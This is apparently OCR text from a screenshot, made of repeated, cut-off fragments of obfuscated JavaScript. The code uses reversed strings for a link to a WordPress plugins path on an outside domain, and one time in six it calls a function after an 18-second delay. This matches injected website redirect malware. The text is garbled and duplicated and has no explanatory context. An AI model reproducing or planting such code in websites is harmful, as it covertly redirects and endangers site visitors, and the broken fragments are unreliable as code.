
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =